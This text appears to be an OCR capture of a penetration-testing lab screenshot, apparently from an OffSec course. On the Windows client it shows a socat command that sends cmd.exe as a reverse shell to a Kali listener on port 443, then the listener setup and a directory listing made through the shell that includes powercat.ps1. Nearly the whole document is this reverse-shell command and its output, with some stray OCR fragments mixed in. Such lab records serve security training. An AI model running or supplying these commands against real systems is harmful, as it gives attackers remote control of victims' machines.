 Recycle Bin
Command Prompt - socat  -d -d TCP4:192.168.119.225:443 EXEC:'cmd.exe',pipes
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
Imm
Debu
C:\Users\offsec.CLIENT251>cd Desktop
C:\Users\offsec.CLIENT251\Desktop>socat -d -d TCP4:192.168.119.225:443 EXEC:'cmd.exe',pipes
2020/07/30 16:35:36 socat[3316] N opening connection to AF=2 192.168.119.225:443
2020/07/30 16:35:36 socat[3316] N successfully connected from local address AF=2 192.168.225.10:63954
pow
2020/07/30 16:35:36 socat[3316] N forking off child, using pipes for reading and writing
2020/07/30 16:35:36 socat[3316] N forked off child process 50202020/07/30 16:35:36 socat[5020] N execvp'ing "cmd.exe"
2020/07/30 16:35:36 socat[3316] N forked off child process 5020
2020/07/30 16:35:36 socat[3316] N starting data transfer loop with FDs [5,5] and [6,9]
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
kali@kali:~/Desktop$ sudo socat TCP4-LISTEN:443,fork STDOUT
[sudo] password for kali:
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251\Desktop
07/30/2020  04:29 PM    <DIR>          .
07/30/2020  04:29 PM    <DIR>          ..
07/30/2020  02:03 PM            37,641 powercat.ps1
07/30/2020  04:33 PM             3,014 reverse_shell.pem
               2 File(s)         40,655 bytes
               2 Dir(s)   9,716,113,408 bytes free
C:\Users\offsec.CLIENT251\Desktop>
4:37 PM
7/30/2020